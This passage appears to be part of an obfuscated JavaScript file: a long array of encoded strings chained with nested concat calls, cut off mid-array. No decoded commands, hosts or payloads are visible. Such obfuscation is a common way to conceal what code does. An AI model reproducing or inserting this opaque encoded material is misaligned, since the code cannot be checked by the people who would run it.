,'tCk1xSoT','WO4rnSoFiq','W61nW51Wcq','WOxcKmopW4xdVaddVSoFWORdRq','CCkasmo6W7q','WOtcHGScWOOgW45nWQrzxaG3WPFdRsy','pCo/dw3dUc3dLSoiFa','bILYoZDXW6RdKConebH4fq','kmopeXSH','uCk7vCo5W6CkW65bW4lcOvS','WPa+x8ksCSkXW7hcTmo9y8oEuq','W7vcW593bmkRW5xcVCovBSkJymkzW7C','WRaMW6FcLWJcRCoQq1FcN8kDoW','WRRcPs1eW55gW4fy','BmovWOBdQWa2WRvqyCouWOK3','W6vAWPq1W55vuNPIWQbldCkDW5emFMzwW5FdJa','W7RcG8kDk8kGWR3dVq','W7LlWPb5vCkbWPxcTCkaWODin8oddW','WQldPv4NWPe','utRdG8k+W7O6W5a','jSktn8k6WQBdKCkUimk3WRWnc1SIWQ8W','u8keW6ubWQK','gJzuW53cKmoXW7VcNmotW7FdSrdcOctdTSo+','W6LbW41te8k+W7xcTCoYECkrFCkkW7XCWOJcOmkJWPfe','tsmljmkAkKVdVCobW7i','Dt4ekCkl','W4dcVCkldSky','eCkXWPFdIhy','vSkYvmo4W6iGW6XHW5pcPNy','WRRcUdrsW4v/W5a','WQNdT3KPAa','WPnXDbSs','W7RcG8oyWQxdS8kSpSk4uwq','xCkAW6u+WQ4','cCoygq','vSkOumoTW74bW7TzW5xcPKeVmWX6WOFdUCosDhq','EmkTvK7cN23dTchdLJpdJG','qYaklmk8','W6DoWOvdya','w8oEW4/cRgGAxxi','lt3cRstcOG','uf8AW7z5WQ3dRNHBqSoYaSov','WOhdSbCUDHJcNSoqWPy','uJxcQCkoCW','FhGrW5FcOaZcGmobAZ0s','W4pdOHeBW4r3FKz+wmkcWO/dRmooWQVcPMFdPmoW','eq97EW44nmo3f8oonmkjFGecW7a','jargyaW','dhBcSJO','W7bEW73dHWu','WRa+W6hcGYZcQ8orsKhcGmkznG','ymkhW51j','WQaQcCkE','WOD5DrG','bmkolSkNWQRdMSkZpCk2WRGGcG','pSk0t8kQWP3dUvSfWQNcISoAAeJdIG','qmo2WRTJWQxcJSkQwLtdVW','jmo0b2/dQIW','yCoEWPfPWOa','oKGue8kKqv4','u8kNW4OiWQrKW5S+FCkLhq','WOSJuCks','W4pdRGG5W5P3ELnprCkJWP7dPq','l8owpLJdRq','BhWlW7dcRdZcM8oNtYSczJlcKmoRWOP6','jSktlSk6WR7dL8kOb8k2WRa9egWPWQS8W6O','mG/cKdlcOq','WQz6DmoyaW','WO81W5aPnq','WP3dRt4KzHtcLa','BmkoW6i','jCkbpGqdA8o9WRKavmkeWRePomokW4Tw','W5ijDJVcMbBcKCorWQJdJG','eJumWOZdKG','W7RcLSkdjmk9WRhdT8khWPtdVMuaiwlcOSofWQq','sb7dMSkDWQtdHqNcTSk8','W7NcMSocWQK','u8oLWRH0WPNcLSk6tLq','WOddHfaBWRa','qmkOW4OUWOm','W5iqBY/cKIFcIq','mmk+ASkAWP/dS0uDWOtcMSo6AeldLmotW5G','vSkOumoTW74bW7TzW4JcTW','AmkuW7qp','smk/amkS','WRRcUsvqW55v','umkUW50kWQ1u','jCkslbiuv8o6WPGL','WPmWW6GJka','iSkTz8kVWOZdHLKmWR4','rmovW4dcU1Sa'].concat((function(){return['omoexSoVW4ddTbWGW4H4bSkgch0rW7eBW4xdRq','WQfhrSoJdZbWqhXrrmkgWRVdNCoRAmoMCMzkCJ3cM8o+W6ddS03cSG','WR8uW6yIhmouW4u','Ax4RW7DJWQxdTw9eFa','FgezW5FcGIRcHSoR','zCoUWRjgWO4','W60XstBcSq','A30sW4hcGa','W6HbW7DumW','ACkJW5mOWRO','uCk1qSo0W7OnW6zJW5q','k1itd8kLy0/dPutcVHGq','aCoGgr4','W5/dQsWIW59I','bZ10W53cI8oXW5tcHmokW4NdNXBcSs/dPG','FSkqWO0jW5yxkW','nmojqa','tt7dNSk5W6S','umkUW50kWQ1uW6O9FmkNlCozWPG','WPBcGHeBWOG4W5LmWOy','WObLyqWUjqpdHW','BSkqWO0BW6uhk8kXWRJcTW','BSkhWPG/W48akSk2WOtcQwBdQHO','mbKXWQldRSoQpdLiASkYW5WgxJ1TWOa','D8kSwmoqW7O','kKKhe8k1','eIbVdYbTW4RdKConmGHla8k2W49w','WPpcPrf1W4q','WPygiSo5ma','WOj8FXe8bX7dSsxcNa','Eq4Edmki','FSkUW7C+WOu','oCkfvSo1','cHnxEHa7nCoXdW','W7RcLSkdk8k7WRtdSCkjWP/dVhm','bwBcRZiVW6m','h3XxESk3mg3dPmoiW4q','bmkokSkWWRNdH8kWmCkHWQuMeKS','imo2hGmn','FCkzW6ie','E8kpvwVcJW','xMe5W7XY','lSo4g23dNsxdLmobESk4WRNdRa','WQuLn8oAnW','odCsWRpdVq','jSkZASkRWOe','h3BcQbyMW7T/l8kyWPhcHSku','W4ijFIZcJHNcLmodWQ8','WQZdQ0qPDW','oXhcTdNcQrRcVCkCuKxdIJu','W7JcOCo6WQ7dOq','yNupW5pcJW','W71uW5zYaW','kvGueSkXsKNdV0RcVbu','W67cISofWOddOSkBimkWqgiXva','pmoyz8oLW5VdOWeOW64','gsP0lZDM','WQqGgCoSfq','r20sW4PD','W6jqWPubW4rruq','k8kpfCkIWRJdKCkY','WRa+W6hcGYZcQ8oosvxcPCkvj1G','sIFdJSkQW54','WOtdTuG4ESoDWR3dU8oyn8os','W5zUWOXGCW','pSkPhd0i','cwBcQIeMW48','W7HbW5Xooa','rCkTW5W','mCkFWR3dUxC','oMhcRbqZ','WPFcMG0fWOKKW45hWPDczWW','aSo0Chmo','aI1+oJ5gW5/dMmoljYK','WR9ewSo0dZq','WPhcOISIWOq','F24FW47cQZNcM8oMysSWrYtcKmoUWO5RsCkicHNdLG','W456W4hdPHu','aSkagXWx','WObLyqWUjqpdJdRcLSoHuG','WQngz8o/hYrWyhDz','BhSiW4pcOG','x8ocW4/cRf8nrLRdPGuu','omkoeCkwWPS','oLeheSkYy0pdUfC','WQ3cUWaeWQ4','WOpdRbi7ybtcGSoHWP3dQW','W57cMa1mW7ldTrj4jIldSSoXeW','sCk/wmo6W6yq','W6vtWOKgW4LhCM91WOr2gSkl','eSkdWRldMN4','rCoLWRjLWRVcJCkNwW','WOxdHfyrWQZcTMzwlWq','dMZcQceMW759kmkl','WORdJvetWRBcQG','k8kelb4qESoRWRKmxCkeWQWC','W4ZcLSkokCkp','WRNcQSoCW5tdLqhdSCou','scG2gmk7','BqqOpCkb','fCo3BhmneCoI','WPq+xq','smkQW4ekWRXi','W4vvW4XHfmk6W5BcSCo2ECkXtmkkW75dWOpcTCkPWPvz','vHtdHSke','F24CW4pcRdBcImkIFcWbrIm','WQhcQc1fW4j5','yIhcUmkvy8kfWRlcPmkt','mSottxmj','hsPDrqu','srFdGmkqWRVdPdRcR8kOW6uQiYOtW5iMBgOA','WOP4dW','wCo8WR7dRJC','WOX+uaWUkGpdUH7cJSoQxSksW4VdM1mepG','WOVdLKqQAq','WPhdIXCsva','t8oEWQhdRWa','WPf1wHaIpW','ymkAWO0sW6K','lrn4jZ8','BdpdJmkyWPi','aIP4W4lcJCoXW6FcUSopW73dMWS','p8oNrCoRW50','dq1FCayU','lSo9bMFdRa','WOFdJfSXWRtcP0rhbrNdUmoinmkPc8kZ','WPVdScaUzcBcGSouWOldQ8oZWQFcI8okWOBdHL/dRSkgzZuD','FgWkW4JcQttcO8oQAde','wSkjW7mhWOy1W4D+fxBdImosW4bgoG','W7FdTJueW7e','W6HrW6bWfG','WRm3hCkFnCopwa','WPtdPKKIWQ8','oCoYnc4i','WQGEW44/aCodW4tdQmkQWP9Bgmo/ma','WQxdJLKnWOm','F8kRvLlcMa','WRXJzmo1aG','mrFcQsZcQqNcTmkrrehdJq','FMaRW6PJ','WPFdSHWLDq','ECkRqmoZW5W','Dmk5W5S/WOK','dHntzayZpG','rXFcLCkuxq','oSoNbMBdNW','vCkRW6amWQe','t8oYWRf0','tCotWR3dGcC','q8kQW5S6WRPbW44IBmk2eCooWORdLCkFpCkGhCkK','dSoofdSH','W7rSW63dUsSYW77dQSkImCkSBXy6gG','W5ZdOGSRW4j+','gSktWPBdOx7dMq','W4r4WPvaF8oi','W7BcMCkPlSkzWQVdSmkNWPJdU3q','cmo1gbGU','kmoUdXmb','gmkfWPddU2FdJSkfqd5rWOXfC8o3mmkZWQu','WQCEW44Semoz','WOGtW4dcKJS','WPxcSbmtWQu','WPpcQdrwW4u','WQFdPIKZya','nH8XWO/dUCo7eq','WOKyW5KOdW','ASkhWOuv','W61wW5H0eCk6W7FcKCo4EW','WO/cPSouW73dOG','prLvBI8','rCo+WQvZWOlcOCkRv13dQa','FSkyW7aEWPSz','bt0Y','cSksWOxdOgu','cSkkWO3dTNtdMmkzsI1JWObstq','W60dxG/cUq','qSorWOZdVr4','WPBcUIXhW49HW6fxWP4joW','W7zlW5z0bmk7W5BcQCo+B8kGFa','amojlIyj','WPD/zH0JlGq','W4n7WOLhCSo+WQpcT8kiWRXo','WPpcP8omW6ZdGq','B8oPW6pcKMS','W5BdTqaPW7T5ALm','fXLxFYW','eCo3ANKrhCo+W45b','xmkjWRO4W6C','E8khWOewW5axhmk0WRlcQ3VdGHBcSmo+wWixpq','mH8SWQC','WPmJs8kbASkhW7FcLSoJDG','zCoeW57cJhG','zIJcRCkPDSkTWQdcRmkc','W5b4c8ksDCk1W7BcKmoA','WPqEW5G/aCoFW4xdN8koWPPcgCoOemo6x8kNWQ8','WOVdQMmsCq','oKGueSkUxq','rSkEw8oyW6a','l8kRdaqb','lHtcRZJcJWG','W5H3WQOiW54','iHySWQ/dVCokhdneA8k5W5O','W7r5WO9bEa','FSkTFxlcGa','kSkrg8kMWRJdUSkHoCkN','x8ocW4/cRf8nrLtdRbCuz8oD','WOv5yrSikHVdSYZcJSoUxa','W59aWPrXFa'].concat((function(){return['pSk0xCk6WP3dGvKiWRJcG8oSBNpdImoxW4qTWQyvWRHg','dghcTq','ESkoWOuDW4mb','WRLBvSoIkYb9s20','WPxcLb8cWOmjW59aWP9ysHm7WORdRtOOy8o/W4hcKmkK','WQ8uW4m+cCouW4/dUmk8WP9xeCo/lCoI','E8khW78QWPC','lhFcTJmF','W6OqBsRcHq','W7LrWQexW5HBuMzMWQTmc8ktW48','zXFdUSkxW5e','Amk6w1tcJvW','fcDO','WQxcQSoPW4VdPXddSmo9WPFdTHNdR8ouWOu5jW','iCkOyCkRWOBdOLizWQ0','pmkokX4eC8olWOyfwCkfWQCB','WQNdP1m0BmofWPNdO8oEpa','WRRcRmoNW4VdPW','uW3dM8kYW6S','qmogW7NcR0a','WOZcMXyoWP8GW79KWRW','W49dW5NdOcW','zcFcUmkZC8kgWOJcR8kdlCoO','AmkSW5KKWOW','yCk2W7O3WPi','zgObW4xcQJNcNCoRtsOiwIxcLSoG','WR9ewSo0dZriqgTRBSkmWQldR8oWCW','nmoslbS/','hSoPfG4IWOO','WP7cS8o2W6ddNq','h2BcQZOXW7jxlmknWPm','iCkVFCk3','W6vrWOesW6Tgs24','eCkxamk4WQe','eZb1pczRW5xdMG','omkVB8kwWOu','WPZdKL0hWRC','W4vXWPblE8oFWOBcVSkpWQXyyW','WQ3cPdi','ch48m8kZ','W6RcGmkgn8koWPBdOCkwWOi','WOqGx8krCCkyW6RcHmoL','WQeGW6FcKdRcVCoS','WRC9W5JcLsZcRG','W6hdQamoW7O','W7zbW5DJfCk3','eSoDl0BdJq','W7tcHmk7nCkkWRBdT8kiWPNdOg0','etruwHy','fW1/W6FcKG','WQ7cL8o7W77dIG','W5TXWPjdBSot','eSo2EgaIbSo4W4q','tsWtiSkBa27dVmofW7hdJmk4W6VcOfi','pLGslSkNsvNdRLC','WRqLW4/cRIO','gmkcWOddL2FdJSkNwXnCWPPdx8o3mCkK','wSofW4dcN04ewhtdOGalEW','jCksfCkLWQ7dKmktomkRWRuQfW','WPvExmo7aa','jxtcVa82','At3dHCkSW6O','FrpdVmkCWQK','W63cISofWQddTCkhf8kVr3KX','tqRdLCk0W64','WQ3cLHy9WQW','WOq+w8kdDSkXW5pcLSo2A8odq3ZcLeX4','DIJcPCk+ymkq','eJ1TW6lcJ8o7W6xcJCouW67dIINcTcBdOmo+','W7TmWRqqW41AuwnZWRTWeq','oCoovCo+','o8o4bh3dSIxdJmoitmk2WQ/dPmoA','W6BcGCoIWQ3dV8kln8kntwiMwq','Dgi5W7XIWRFdM3TDASoV','hhBcOYC+W4r2iCkCWPhcMCkigMakWQ4','WObIDH8/lJVdSchcNW','WOxdV2C1WQS','vs3dLSkkW6SRW4nwkXXOWO9iW5BcLxe+W7zPW5K','pSkvorKvECobWQCe','WQNcSCopW5BdTX3dRa','W5pdQWq/W4vyB1T+','W5maCJdcIZdcUmogWR7dK8ogymkNu19vb8k4WOm','tmkQW4ykWQbu','W7NcGmocWQJdOSkgpCk3uq','iq82WQm','WOyuW5OFfSoqW4/dV8kqWODBe8o0b8oJrmkIWR4JW5mn','fSoXD3qka8ocW4nahCoadW','btL+W5VcK8o1W6hcGCojW7tdSbdcUZ7dTmoYWRK/WP8','ESoFWPldOsS','FM0MW7PgWQRdQxrly8o4j8oCkexdRCoB','W4pdQWWOW5nvyLDOwq','WOuGW44xl8kdW6ZcVmkPWRT8x2q','WOtdRby9Dr/cHmo5WPVdTCo9WQy','kHVcJctcVG','x8oOWQRdMH46WQPZESojWPi2Fa','W6rAWPmlW59aq2rKWRC','WOX2Dq0UpYFdPW/cICo5uSko','WRRcOs1gW49+','waWre8kg','xWKOiSk5','WO7cImo0W4FdPa','WRC9W73cHchcLCoXwKi','ktD6FqW','sYOtcmkcc1ldPSoEW6tdOCkfW7VcVezy','W5hdItm1W6a','s8krDSokW74','vhqAW5Di','bsP8W4tcMmo6W6hcRmodW7ZdKGRcUt4','mSoor8oAW5ZdRXKOW7HJcSk+cNq2W7u','Bw0TW7Xj','jCk1E8k8WOhdHv8iWRRcHW','WOxdIvmyWPlcRL9uib7dUa','asPUpdPNW5tdKa','kCo1du3dQchdLSozvmkWWQNdS8oxWO49Dq','nY/cKHpcQq','W6jRW7W','gsb1oczQ','WQy7hmkvk8opySo0WR/dUCkA','FmoiWRnLWPdcI8kTw3BdQCoVWOZcL8k+WQBdSa','WQqvW7qKeCosW4NdN8knWPjacmoyjSoXx8kT','sZhdMCkFW6KgW6vpfq','DbSrh8kg','Eh0zW5FcTt3cNq','gSkhWOJdVKhdH8k8sdzBWPO','WQn8qCoXbdrXuxbsACkSWRVdJq','WPb4FaW/gaddTJ7cISo+','W7vhWQvQqG','tCk1umo5W6Sw','WPzjA8odjW','cCkhWPBdS3ZdMa','yCkVBMlcQW','WQz4vSo8dG','W7XnW4THiSk+W6NcQCo1ASkMza','WOu1gCoVnW','mSk2B8kSWPRdMKiAWRW','qmo2WRTSWQBcJSk2wvJdOSoO','WQ5/AsO5kHNdRcJcGmo/wG','W5hdPry','t8o4WRzKWPpcKa','WOddMLOrWO/cRu5w','pK0jf8kJ','wJxcUCk/CmkgWOtcR8kdc8oXp8oOovldJdng','gGHa','jmksd8kMWQ7dGCkW','WPxdRGmUFHu','umoGWR5WWPpcKmoUx1ldUmoYWO7cL8oHWORdMcWnna0','iHnmmXW','dmkrlmkhWQi','rSoVWRVdMGK','xYmol8kifq','W7LfW5vOmCkZW7dcOSo+zCk2','BmkzW6udWP8TW7j1','WOT1EHKJpW','aSo5Dxm2gmo4W4rxaq','WRXjvmo1mG','jSoAumoCW4i','ChWtW5Tx','BmkAWQ0EW4q','WQ0vF8k3BG','hCk/x8kxWOG','WQ9euSoJgqL5shW','o1yRkSkG','BMaJW711WRa','pLGskCkKrK3dO1C','cCoathy9','WRu7W7VcJIVcTmo7F0VcMSkyj1W','WRC5gSkDmmoz','WPxdRGmUFHxcO8ozWPVdV8oZ','W6BdJWKHW7S','r2aSW5DQ','iX8OWQtdRSoQiZPaASkY','lvi2e8kKwq','AIRcNSk/DSkkWRlcTCkgjSoZnSogpLxdGcPq','qmkFW4uEWO4VW6bQg2RdLG','WOhdUvOHWRC','WRm8W60ebG','bmoRgW8/WRBcVq','BgawW5pcPdhcGCoQFa','WPBcVdfhW59OW7DvWPOvo2ZdHJnMFGpdQSoFdq','ttNdKCkjW746W6jUmbLJWO9GW4tcIhSI','mSkOA8k+WP3dS2CgWQFcGW','tmoVWQfkWO4','AuGmW6TA','nGlcSddcQW','bs1QW5O','W5yxFI/cJtdcJW','W6vWW4BdVdS','fIP8W5pcICoXW5dcHmodW7FdLHhcOq','W5ukAJZcLrdcI8ovWRxdICob','gSktWPBdOhtdHCk9','W5isDI/cMahcKG','imoNpNVdSq','uZddSCksWPa','rmo1WQtdMGS7WOTDFmozWOmQ','w8oCW4FcUeOTwhpdRGyoFa','iSkTz8kVWOZdGKq','zmkcW78jWP0','kHhcQdJcHqZcHSkzvfddGq','WQ8RemkXpG','WR3cTSoCW5tdOHBdQSoYWPFdTaJdK8on','iSordqSPWORcVrmVWOC','iCkcirmjAmoa','lSkopHe','ycCRomkJ','E2aLW7zI','WQ9nwSo8','Ba7dImkeWRa','gmkFemkMWQu'].concat((function(){return['W7dcHmk7kmkEWRVdRmklWPi','W6v7W6RdTW8PW47dVq','FMO9W7tcQG','ASknWOinW4CBn8kNWQu','WOqGv8khBmkGW5O','WQuLW4tcTdG','o8o9agZdUZFdV8oFCCk9','s8oPWRJdVqC7WQXzvmotWOirDmk7ph06','WOGDW47cHbO','lviQdSk2sLJdIelcUru','BZBdSCkJWRi','Dmo2WQzbWRe','WR8cW5aU','y8k3WQiBW5W','W67cHCkon8kBWR3dTSk6WOtdS24Gjh/cR8opWRNcGLjP','WPddTbiLW4zZFbT9wmkZWPJcOmonWRFcRMm','BSknW70aWR8TW6zRhxBdIa','drrxksS','hcT/oIPnW5W','wYydp8kf','qmoIWQvYWPpcJmk3','FSkcW7aCWQGZW7PO','uJ7dKmktW7uVW4vRnHndWPbeW4/cMxaK','WOFdSHOVDqi','eb9xmWS','WPtdH0OAWQy','fmk0WQNdNN8','BMWmW47cSZ3cO8oGytuVqdpcNmo0','WR3cTSoCW5tdOHBdQG','W4WUsYZcMq','mdewWQZdOG','icHHW6dcQW','ASo1W6JcNNW','WRZdP1qkBCoqWOJdVCoyk8oYlCkjWOhcIbK8WRFdJa','xSkjW5GBWPG','W40aCtJcIt0','BKOWW61t','W6RcHCkm','W6jQW7VdUZqJW6BdT8kSl8kwzX0TdW','Bw0UW715WQ3dVv9gE8oPg8oD','ESkfW7uyWOC','WOKYoSoCk8k8','W5ilFI/cUIFcLmou','WOb8CG04bX7dRdO','hM/cRZeIW5zWoCkqWOtcImkKbeavWRe','jmkUeYqp','k8oVBLKr','oaKeWQJdRmoMbJm','W7BcSCkki8kj','l8kucmkWWOJdLCkSomkGWRaSdW','W61wW5H0eCk6W7FcH8o4F8kXymkg','W4TCW6XPjW','WPnXDbCLkGpdTIhcGCoBxSkpW4pdJvyoe8oYb8kRWRC','W6npWOqdW5Hry2LZWRTPgSkVW5mwC3C','smkBx8o2W6G','W6NcHCkkmCkoWRBdSmkIWP/dVgSG','fW9sCrSspa','W7iUWRRcM33cPmkUubq','p8oJchJdRIhdISoVD8kTWQ7dQmoF','wXJdNCkDWQJdHqBcSCkGW6KX','WQqoW5qUfSo5W7xdGCk1','drzFzayVD8o0eSkBwW','cYnSBsK','gbntCs4YpSoMjmopa8kpBW','zCoYWQ3dGJK','hCo7uCoUW4W','W7fpWO8uW44','W4r4WPvaF8oiWOxcT8kuWP5uDuhdTmoPW6u','oCkskaCjBCoA','w8oTWQldMGSrWR1jyq','mSk7ySkZWRNdUL4oWQhcNCo6','WQZcRCopW4hdKrldTmoCWPRdOr/dLW','dSo+F2maamobW5HZfmoybJ0','tHRdM8ktWRVdLbVcSmkXW68HjY0','WO04mSoFjSk6','sqZdGmkeWRVdKHZcS8kTW6GSbJ8cW7azExyBWPZcRsC','cCkjWPFdU2xdGSkMqsW','WR3cOCoFW4/dUWFdJmocWPNdRG/dMSopWPyM','W7FdOJ8GW5S','W45UW71qiW','nSoEqCo4W4VdRH0v','qZ3dHa','bZDSW5ZcMCoyW7dcHSobW67dMWW','hSkRnSk8WQq','j8oec0BdQW','WOpdRbi7ybtcGG','WRRcQdb1W5HSW5rrWP4vg13dHJf5DrBdOmoBea','WQCEW4y/','WOFdSHOVDqlcOmoqWOddJCo/WRdcQa','WPDXyrKUpYpdSdVcJmoLuSkp','cSoVFmohW6/dRGaGW6TJgSkgda','cXypWOZdVG','WR8XW6WrjW','ESkEW7aCWP8KW6e','WQKaw8kMza','WOGFW73cPbS','x8oOWQRdMH46WQO','eCkCfSkxWQ8','W5f9WO5bwCoAWRNcVSkeWQLEEW','WPxdHfyqWQFcSq','W4pdSaW8W5nK','DCkoxLdcUq','WOFdQrO7DspcLCogWPFdRW','WPbKAHiU','pCksd8k2WQpdSCk2mCkSWQu8','jHmRWQ/dT8o4iZvByCk7W4i','xHtdISkbWRpdHshcQ8kbW6aSlZSyW6u','gCkIpJuf','WOK6CSkLsq','WRNcTmorW43dPG','W5rNWO9ZC8oFWQhcUSkNWQzzwfpdM8oNW7NdKq','WQaLrmkGEa','smkDW5m/WQy','pdD6rsC','lvi1fCkZrKtdRa','jrulWQ7dOmo7','W7zZWQvvAq','AJ3dGCkyWOW','iHqKWRVdN8o9gti','WRBdVcu8wG','W4rHWOXuDCojWQe','WOyEeCk9oW','kCktkHSTESox','WPJdShivsG','WRNcSmoeW4JdTW','uthdLSkkW5W8W5HM','sImijmkF','WRTbv8oKaG','rwqcW43cKq','W61wW5H0eCk6W7C','WO7cKaejWOijW5LnWRnzyqSSWOJdPa','WR3cVYvmW5LKW5biWPqjpa','BCkQq0/cNgJdOte','WPNcLCo5W4RdVq','oW3cQd/cNHlcVSkE','b0tcPbWk','WQ3dIqKfCW','omkfpqew','W7nOW73dSY81','DSk7W4GJWQa','y8kEW40fWPK','WQlcJSo0W4hdHa','WQhdTWeNva','csP8Eai','f8k5FCkQWPS','k8kblbiutColWQyasSkeWOqbjG','W5XDW5Xcgq','jSo+dw3dIJ3dImoi','W7/cM8kakmkz','tqNdImkeWQ7dHt0','lHBcPYZcRqNcUmku','dHntyGyZlSopc8onhCkvwX0oW6xdR0WuWODrsLC','W5NdQqSPW4rbz1jVqG','W5ymEYVcLq','rSoNWRbYWP8','WOyYj8oZjSkHWRzPW6a','yCkjW78lWPSP','WO4meSkkha','mbG2','wrtdH8kaWR/dIshcUSk2','lviw','zZBcO8kTDSkgWRm','WQqvW7mUemoMW5pdRCkjWOnxdSoomCo3wmkWWQWLW44o','l8o0huVdSsNdImoyBmk8WR7dLmogWPK0yG','W7/cISoDWQ7dTCkgjSkG','ECkqWOmnW4KgimkYWRi','BW0ipSkU','W6qgvWBcTG','wXGfpmkd','W75fW6Plla','WRdcUXW6WQK','kCoiE3qh','W7bSW7VdLImYW4S','xYmol8kifxldTSoyW5FdRmkZW7JcG0nj','mrFcQsZcJX/cGSkCwuddJc0','qY7dLmkYW7e','c8o8gM3dVa','WOr1zZeTlqtdUJO','WOu1W6uKnq','cCkuWOhdONtdHCkT','pCkvoqCwESoCWOegqa','hSkQoX8v','i3usgCkh','jmkufa','WR7dI1y3vG','BSkjW78yWOOZW5PIeh3dGW','F0aPW4PY','tbpcPmkrFq','W7vSW6pdVseVW57dOq','WRaQcCkmlCopwq','nSkDwCkpWPO','vmkUW4SjWQfoW5KgzSk0','WONcKbymWPKa','gmoDuNCu','W6rnW6xdLYW','uSk2wmo5W6SNW6vSW5tcTa','hWjcFru4e8oTbSogdG','v8k6W58DWQDsW4O','DtBcPSkjtq','cSkrWO3dONtdUCkSxdPb','W6HyW6NdNYG','W7JcHmkQm8kt','umkPW54NWOW','W7vNWPuiW50','FwOXW4NcRcW','WRycp8oidW','yCkfExJcPa','W5KYxr7cVG'].concat((function(){return['WRFdUfKCAW','irSIWQldTSoUbd9gymkvW5S7rdzMWOS','hq5yyai0nmoMea','jSohwSoUW4VdSZKOW7HbgSknha','WQu/rSkrqW','q8kOxSoQW70bW7S','WPC+w8kuz8k6W7FcS8o0zmomv2tcIq','pmkGoGyj','fCo3Bhmn','CsVcUCk5BCkXWQdcTCkojW','k8o+b3ZdVY3dLSoiAG','W4HtW6LOka','W61mW5XHdq','WQeXgSkzhSolr8o2WRNdVCkbza','fc1TW53cJCo4W7tcKq','WQqIW6FcKsS','ECkdWOSqW4GtlCkRWRJcQ0ZdOrhcT8oRvWixpq','W6LiW5bGbmkS','iHySWQ/dVCozgsvaBmk7W4SmxdH7WOS','WOD/CaSMlHNdQWVcG8oOwSkzW4tdMW','mmkVESkWWRVdS1GaWRlcLG','WQVdSeuRESoFWOZdGCoun8onla','rMW3W5FcLG','W5FdOHenW4jIFf95x8kIWPG','WOdcI8oeW6NdTG','fW9yCrevdSoolG','W71bW41tcmk7W7hcRq','pSkygmk+WQldGmkujSkJWR88aKe+WQe','WPddVWCQ','t8kHW4qdWRK','iSozuSo6W57dPrSbW69XbW','WQNdP1qOBCoFWQ7dRmorlmod','WPBdNuWC','qSkPqSokW6CaW71LW6BcQuSupXf0WOddOW','FhSbW4VcOa','gSkSpSk7WQq','WPeLnSonjSkMWQvfW7hcVqz3mmoO','uCklW44PWRa','j8o/bxhdMZZdJmoiASk3WRVdQW','mr3cOcG','F24FW4lcNa','WPpdUWCiFXZcGmoaWOBdVSoYWOBcQ8obWOVdJq','W7RcM8oqWRpdOSk3','atKmWRZdJW','W7rGW6hdTI0XW7NdU8kXmmkZzq','ASkHW6iCWQq','WPtdIxCrDq','cSkbWQVdHxC','umoGWR5WWPpcSmkMtvtdUa','DmkmW6yAWP8','wmo1WRJdGXO2WRDFzG','WQ7cQdbQW49KW4njWO8','WRaPxmkjA8kGW5FcHCoWBmoEs3ZcLeX4','jCkslbiu','mmoDvSoKW5RdLaG/W61YbW','W6RcM8kgi8koWQS','W6quxqZcTa','ESkwWOmjW6ChlCkTWQFcQw7dTW','WPxdHL4eWOxcSenx','oCklmrmdBa','WPb8EHOUodddRsFcIW','nSkSt8k4WRm','u8o2WQvHWPVcKq','WRNcTCoEW7ldVG','ysxcUmk7kmkqWRBcQmkxlCoIoSoQp1BdLW','W4pdSHu8W5LKEG','ceRcSd8o','WRFcNaOYWPG','tZ0ckSkza3hdV8odW6xdOa','WOtcLGWcWPSnW6jhWPrtDW','WPhcMGG','pmkqr8kNWR0','WOWIW60fia','iCkYwfRdGwpdSINdMW','zcFcUmkZC8kgWO3cRSkiomozpCoGpKS','vmk9W4OBWQ1oW4OwBmkIjmojWOFdJW','WOa1ia','gCkwx8k6WQe','WRRdT1qYB8oDWPNdTmoUlCojl8kNWOhcTXqUWRC','oCklmrmdBmoMWOeKFmk1WRSyoW','dmoNda','WRVcP8oiW5ZdUG','iru2WQldRmoMhZHA','xSkBW4ClWPW','W4pcTSo6WPVdJW','B8kaW6qE','cMqCkSkT','WOZdP0i2DSofWQZdV8oCn8ovnSkCWOBcLbS','oSo0bgFdQce','e1ue','WRq9gSkvpmogqSoGWR7dImknxmkJb8kCgCkR','WOldH1WbWQ/cP0rhdbZdRSornmkPgG','b8oQFhuOg8o1W4u','s8orW4lcSh8eqxhdQG0t','WP/dJgWKFa','jCkjcXSpE8olWPybuCkpWQundCokW49wxa','WOFdSbi7vWpcMCor','bhdcIZOXW7j3','WOyUtq','jaOHWQRdRmoQmtvDz8kHW4SCxdbSWP0','WPb1zYK5kGFdRYVcNCozrCkDW4tdNfykjmo7','W7dcQCoqWPldPq','ySkkW7CFWOO1W4n0nN3dNCoBW51r','mvGpbSkPwW','mSk2B8kSWPO','WPG0gComjG','uSkZxmoOW6ifW71OW7pcQfO/mG','WO91FrK/iW','ySkcW5iEWOOGW6DPohFdLmoe','WOeLrSkUBCk7W7m','w8oVWRVdMGeTWQW','WPhdLWuHwq','oqn/rc8','WPBcIqTVW6TJW41mWPOtjKhdGa','rtWMjCkjfe3dUSoo','W5isDI/cMaxcJ8ovWQ0','ymoQpSo6','AmkbWPGqW5axfCkTWRJcTuBdObVcPSoY','uSkUumoVW7O','o8kspqidtmoAWRqBrmkIWQmemSoCW49hq8kU','qSk2umoUW70QW6HGW4i','BmkbW5CcWOS','eXzWkYu','rSkOEmo4W5q','gSkkWOxdOwldPCkOqJO','W6pcPmo2WPBdPG','W4bMWP1uASoEWQFcNSkdWQ5j','ffiCnCkZtKtdUexcPqio','WPiGoSoljSk6W7XYW7JcSGnNCCoQBM8+n2jR','W5NdQqePW45zAa','sHtcQCkODSktWQtcOSktiCoMnG','WPe3W6yfnW','WPiJmSojn8kr','g8ocB3SO','W5fMWPLbv8ouWRhcT8kGWQriEvi','ymk6wuFcMgW','weOIW6JcKa','WOVdM2SgWQpcRfLAprNdPmosfmkPcG','m8oGDLyj','fSkiWQNdVxZdJSkNwYPyWQTyt8o3n8kZ','v8o4WQC','vJRdNSk9WQy','qSkVq8oVW6SkW71u','hSkSnmk4WPi','DYhcOCk1C8kgWO3cRSkiomo1n8oxn1RdIZ1g','AeCNW65G','pHqiWQtdTCoQhIjCy8kvW4e6xJPT','WPi/c8osfq','WQbnxCo3hI8','hM3cPYuaW6v6kq','cCoFgx/dSa','WPnXDbCLkGpdTIhcGq','W6RcG8oyWQtdUmkBcW','W5ynEJRcKrhcMmoCWQ/dNmoQ','lCo2guBdLq','xSozWOZdIcy','ySkMoSkJW5NdQHOvW7O','W6RcGmoFWRxdT8kgpmk8ua','W7vkWPiqW4LAvG','WRnExJqd','W5eeEdBcKZtcICozWRtdKW','cZqKWPldRG','nb3dT2W','W6fyWQqBW5y','WQpcT8oPW4VdPXddSmovWPW','EmkTvK7cN2ldRZRdLc4','bsaW','W75AWOKfW4ra','W4pdQqq8W7fKz1i','WOhcNWbeW78','drrgzaWVlG',